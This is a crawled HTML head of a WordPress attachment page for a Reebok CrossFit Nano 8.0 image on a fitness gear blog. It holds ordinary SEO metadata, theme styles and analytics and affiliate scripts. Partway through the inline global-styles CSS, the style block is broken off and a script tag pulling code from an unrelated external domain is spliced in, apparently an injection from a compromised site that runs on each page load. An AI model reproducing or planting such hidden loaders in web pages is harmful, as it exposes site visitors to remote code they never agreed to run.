

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0
body_size: 11899
content:
<!doctype html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, minimum-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reebok-CrossFit-Nano-8.0 | Barbells &amp; Beards</title>
	<link rel="canonical" href="https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reebok-CrossFit-Nano-8.0 | Barbells &amp; Beards" />
	<meta property="og:url" content="https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/" />
	<meta property="og:site_name" content="Barbells &amp; Beards" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321" />
	<meta property="article:modified_time" content="2017-12-11T15:45:48+00:00" />
	<meta property="og:image" content="https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0" />
	<meta property="og:image:width" content="690" />
	<meta property="og:image:height" content="690" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/","url":"https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/","name":"Reebok-CrossFit-Nano-8.0 | Barbells &amp; Beards","isPartOf":{"@id":"https://www.barbellsandbeards.com/#website"},"primaryImageOfPage":{"@id":"https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/#primaryimage"},"image":{"@id":"https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/#primaryimage"},"thumbnailUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2017/12/Reebok-CrossFit-Nano-8.0.jpg","datePublished":"2017-12-11T15:33:19+00:00","dateModified":"2017-12-11T15:45:48+00:00","breadcrumb":{"@id":"https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/#primaryimage","url":"https://www.barbellsandbeards.com/wp-content/uploads/2017/12/Reebok-CrossFit-Nano-8.0.jpg","contentUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2017/12/Reebok-CrossFit-Nano-8.0.jpg","width":690,"height":690,"caption":"Reebok CrossFit Nano 8.0 Release Date"},{"@type":"BreadcrumbList","@id":"https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barbellsandbeards.com/"},{"@type":"ListItem","position":2,"name":"Reebok Nano 8.0 Release Date","item":"https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date"},{"@type":"ListItem","position":3,"name":"Reebok-CrossFit-Nano-8.0"}]},{"@type":"WebSite","@id":"https://www.barbellsandbeards.com/#website","url":"https://www.barbellsandbeards.com/","name":"Barbells &amp; Beards","description":"","publisher":{"@id":"https://www.barbellsandbeards.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barbellsandbeards.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.barbellsandbeards.com/#organization","name":"Barbells&Beards","url":"https://www.barbellsandbeards.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.barbellsandbeards.com/#/schema/logo/image/","url":"https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png","contentUrl":"https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png","width":200,"height":188,"caption":"Barbells&Beards"},"image":{"@id":"https://www.barbellsandbeards.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Barbells-and-Beards/600747590026321","https://x.com/barbellsbeards"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.barbellsandbeards.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; Feed" href="https://www.barbellsandbeards.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; Comments Feed" href="https://www.barbellsandbeards.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Barbells &amp; Beards &raquo; Reebok-CrossFit-Nano-8.0 Comments Feed" href="https://www.barbellsandbeards.com/gear/reebok-nano-8-0-release-date/attachment/reebok-crossfit-nano-8-0/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.barbellsandbeards.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.barbellsandbeards.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='sc-frontend-style-css' href='https://www.barbellsandbeards.com/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.barbellsandbeards.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.barbellsandbeards.com/wp-content/themes/simplemag/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='simplemag-lightbox-style-css' href='https://www.barbellsandbeards.com/wp-content/themes/simplemag/css/lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7COswald%7CLato&#038;display=swap&#038;ver=1711529862" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>
:root { --site-background: #fff; --site-color: #444; --hp-sections-space: 20px; }.home-section { --hp-sections-space__min: 30px; } .site-header .site-branding { max-width: 200px; } .main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a, .main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a { color: #ffcc0d; } .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after { background-color: #ffcc0d; } .main-menu .posts-loading:after { border-top-color: #ffcc0d; border-bottom-color: #ffcc0d; } .main-menu > ul > .link-arrow > a > span:after { border-color: transparent transparent #0cb0fc; } .main-menu > ul > li > .sub-menu { border-top-color: #0cb0fc; } .sidebar .widget { border-bottom-color: #000; } .footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after { background-color: #585b61; } .entry-title, .section-title { text-transform: capitalize; } @media only screen and (min-width: 960px) { .gallery-carousel__image img { height: 580px; } } .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 18px;} @media screen and (min-width: 300px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title { font-size: calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 42px;} }.section-title .title {font-size: 22px;} @media screen and (min-width: 300px) { .section-title .title { font-size: calc(22px + (38 - 22) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .section-title .title {font-size: 38px;} }.page-title .entry-title {font-size: 24px;} @media screen and (min-width: 300px) { .page-title .entry-title { font-size: calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .page-title .entry-title {font-size: 52px;} }.entries .entry-title {font-size: 18px;} @media screen and (min-width: 300px) { .entries .entry-title { font-size: calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .entries .entry-title {font-size: 24px;} }/* Custom CSS */.home .entry-category { display: none; } .ltr .entry-content > p:first-of-type:first-letter { padding:0; float:none; font-size:inherit; line-height:inherit; }
</style>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.barbellsandbeards.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.barbellsandbeards.com/wp-json/wp/v2/media/1137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barbellsandbeards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.barbellsandbeards.com/?p=1137' />
<link rel="alternate" type="application/json+oembed" href="https://www.barbellsandbeards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barbellsandbeards.com%2Fgear%2Freebok-nano-8-0-release-date%2Fattachment%2Freebok-crossfit-nano-8-0" />
<link rel="alternate" type="text/xml+oembed" href="https://www.barbellsandbeards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barbellsandbeards.com%2Fgear%2Freebok-nano-8-0-release-date%2Fattachment%2Freebok-crossfit-nano-8-0&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1137,"post_name":"reebok-crossfit-nano-8-0","post_title":"Reebok-CrossFit-Nano-8.0","post_type":"attachment","post_author":"1","post_status":"inherit"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Neil","ID":1};_mmunch['attachment'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="99446" async></script><script type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFL35R8B');
</script>
<link rel="icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-270x270.png" />
<style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Oswald;--titles_size-font-size:38px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Lato;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--main_site_color:#f90c0c;--secondary_site_color:#000000;--header_site_color:#ffffff;--site_top_strip_links-regular:#ffffff;--site_top_strip_links-hover:#ffcc0d;--slider_tint:#000000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#242628;--footer_titles:#ffcc0d;--footer_text:#8c919b;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d;}.menu, .entry-meta, .see-more, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright{font-family:Roboto;font-weight:500;font-style:normal;}.secondary-menu > ul > li{font-size:12px;}.main-menu > ul > li{font-size:18px;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip .social li a{color:#8c919b;}.main-menu{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a:before{background-color:#eeeeee;}.main-menu{border-top:1px solid #000;}.main-menu{border-bottom:3px solid #000;}.main-menu .sub-menu{background-color:#ffffff;}.main-menu .sub-menu li, .mega-menu-posts .item-title{color:#0a0a0a;}.main-menu .sub-menu li:hover, .mega-menu-posts .item-title:hover{color:#ffcc0d;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock__title, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock .entry-title{color:#000000;}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000;}.copyright{background-color:#222222;}.copyright, .copyright a{color:#8c919b;}.copyright{border-top:0px dotted #585b61;}</style>
  <script src="//geniuslinkcdn.com/snippet.min.js" defer></script>
  <script type="text/javascript">
    jQuery(document).ready(function( $ ) {
	  var ale_on_click_checkbox_is_checked="";
	  if(typeof Georiot !== "undefined")
	  {
		if(ale_on_click_checkbox_is_checked) {
			Georiot.amazon.addOnClickRedirect(11161, false);
		}
		else {
			Georiot.amazon.convertToGeoRiotLinks(11161, false);
		};
	  };
    });
  </script>

  <script src="//geniuslinkcdn.com/snippet.min.js" defer></script>
  <script type="text/javascript">
    jQuery(document).ready(function( $ ) {
		var ile_on_click_checkbox_is_checked="";

		if(typeof Georiot !== "undefined")
		{
			if(ile_on_click_checkbox_is_checked) {
				Georiot.itunes.addOnClickRedirect(11161, false);
			}
			else {
				Georiot.itunes.convertToGeoRiotLinks(11161, false);
			};
		};
		});
  </script>
</head>

<body class="attachment attachment-template-default single single-attachment postid-1137 attachmentid-1137 attachment-jpeg wp-embed-responsive simplemag-5-5 ltr layout-full lightbox-is-enabled">

    <section class="no-print top-strip">

        
        <div class="wrapper">

            <div id="mobile-menu-reveal" class="icon-button mobile-menu-reveal"><i class="hamburger-icon"></i></div>

            
            
            
                <div class="right-side">

                    <ul class="social">
		<li><a href="#" class="social-share-link"><svg class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a>
